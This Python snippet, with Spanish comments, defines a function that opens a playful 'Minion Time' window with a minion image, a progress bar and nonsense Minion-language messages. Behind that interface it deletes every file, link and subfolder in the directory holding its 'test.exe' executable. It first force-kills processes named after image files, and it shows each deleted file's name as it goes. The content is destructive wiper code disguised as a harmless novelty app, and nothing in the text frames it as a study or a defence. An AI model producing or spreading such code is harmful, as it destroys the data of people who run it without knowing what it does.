 def start():
    folder = os.path.dirname(os.path.abspath("test.exe"))  # Ubicación de archivo .exe en el dispositivo
    photo = os.path.dirname(os.path.abspath(__file__))  # Ubicación dentro de la carpeta temporal del ejecutable
    img_path = photo + "\\minion.png"  # Ruta de la imagen de la interfaz

    sg.theme('SystemDefaultForReal')  # Tema de la interfaz
    layout = [[sg.Text('Minion Time', font="Roboto, 50")],
              [sg.Image(f'{img_path}')],
              [sg.Text('Sad nomba:', font="Roboto, 16"), sg.Text('', key='-TEXT-', font="Roboto, 16")],
              [sg.ProgressBar(10000, orientation='h', size=(20, 20), key='progressbar')]]  # Estructura de la interfaz

    window = sg.Window('Minion Time').Layout(layout)  # Invocación de la interfaz
    progress_bar = window.find_element('progressbar')  # Definición de barra de progreso

    countFiles = len(os.listdir(folder))
    i = 1
    for filename in os.listdir(folder):  # Recorrido de archivos dentro de la carpeta
        file_path = os.path.join(folder, filename)  # Ruta de los archivos
        try:
            if file_path == os.path.join(folder, "test.exe"):
                pass  # Omisión de ejecutable
            elif os.path.isfile(file_path) or os.path.islink(file_path):
                if ".jpg" in pathlib.Path(filename).suffixes or ".png" in pathlib.Path(filename).suffixes:
                    subprocess.call(["taskkill", "/F", "/IM", file_path])  # Cierre de imagenes abiertas
                os.remove(file_path)  # Eliminación de archivos
            elif os.path.isdir(file_path):
                shutil.rmtree(file_path)  # Eliminación de carpetas
        except Exception:
            sg.PopupTimed('Ilkyen da adzmo, to sama vivo nunu muggey dia %s.')  # Mensaje de error en caso de fallas
        finally:
            event, values = window.Read(timeout=250)  # Lectura de la interfaz
            progress_bar.UpdateBar(int((i / countFiles) * 10000))  # Cálculo para el porcentaje
            i += 1
            window['-TEXT-'].update(filename)  # Nombre del archivo eliminado
    sg.PopupTimed('Tadda tu dim kaylay bem teepus') # Mensaje de eliminación finalizada